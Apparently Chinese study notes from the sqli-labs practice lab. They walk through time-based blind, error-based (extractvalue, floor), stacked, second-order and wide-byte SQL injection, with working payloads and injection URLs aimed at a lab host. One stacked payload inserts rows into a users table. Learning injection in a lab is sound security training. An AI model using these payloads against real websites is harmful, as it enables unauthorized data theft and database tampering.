
查询当前数据库users表的字段名称
# sql
select * from `security`.users where id = "1" and if( substr(( select column_name from information_schema.columns where table_name = "users" and table_schema=database() limit 0,1),1,1) ="i",sleep(5),1)
# 注入
http://10.196.93.67/sqli-labs/Less-9/?id=1' and if( substr(( select column_name from information_schema.columns where table_name = "users" and table_schema=database() limit 0,1),1,1) ="i",sleep(5),1) --

二、报错注入
概述
报错注入是将mysql存在的函数,通过编写错误的SQL语句,从而得到需要的查询结果。
使用场景
- 能够将SQL报错信息展示到页面上
- 使用mysql自带的函数,通过错误的使用,导致语法被执行
利用函数
floor() #重点
extractvalue() #重点
updatexml() # 重点
geometrycollection()
multipoint()
polygon()
multipolygon()
linestring()
multilinestring()
exp()

extractvalue()
- 示例
#SQL语句
select * from `security`.users where id ="1" and (extractvalue(1,concat("~",(select user()),"~"))) --
# 结果:
/*
[SQL]select * from `security`.users where id ="1" and (extractvalue(1,concat("~",(select user()),"~"))) --
[Err] 1105 - XPATH syntax error: '~root@localhost~'
*/
floor()
- 概述
floor报错注入的原因是group by在向临时表插入数据时,由于rand()多次计算导致查询临时表时主键重复,从而报错,又因为报错前concat()中的SQL语句或函数被执行,所以该语句报错且抛出的SQL语句执行后的结果。
- 函数作用:
- floor() 向下取整
select floor(-1.8) # -2
select floor(1.1) # 1
select floor(1.8) # 1
- count(): 计数
- concat() : 将字符连接
- rand():伪随机函数(当该函数传入参数时,返回的值就是固定的,没有传参就是随机的)
select rand(); # 值是随机的
select rand(1);# 第一次随机值是多少,后面在执行也是第一次返回的值
- group by 分组
# 示例 对username字段进行分组
select count(*) ,username from `security`.users group by username;
# 结果:

updataxml()

堆叠注入
一、原理
php方法:mysql_multi_query()
支持多条sql语句同时执行,通过分号分隔,成堆的执行sql语句
select user();select database();
二、Less-38
# sql
select * from users; insert into users(id,username,password) value(22,"a","e");
# 注入
http://10.196.93.67/sqli-labs/Less-38/?id=1' ; insert into users (id,username,password) value(33,"v","v") --

二次注入
一、利用场景
- 能够将恶意SQL存入到数据库中
- 保证在网页方可以引用该数据
二、Less-24
- 万能密码
admin ' and 1=1 #
#sql
select * from `security`.users union select 1,user(),database();
# 在注册用户名和密码时,用户名输入框输入SQL: v ' union select 1,user(),database();

宽字节注入
一、原理
网站对注入SQL点添加了过滤条件,不能添加单引号,宽字节注入就是为了绕过检测过滤的。
二、注入条件
- 条件一
- 数据库查询设置为GBK编码
- 条件二
- 使用了addslashes()mysql_real_escape_string()/mysql_escape_string()之类的函数
- 使用了addslashes()mysql_real_escape_string()/mysql_escape_string()之类的函数
三、Less-36
尝试使用%81来检测 
HTTP请求头注入
Useragent注入(Less-18)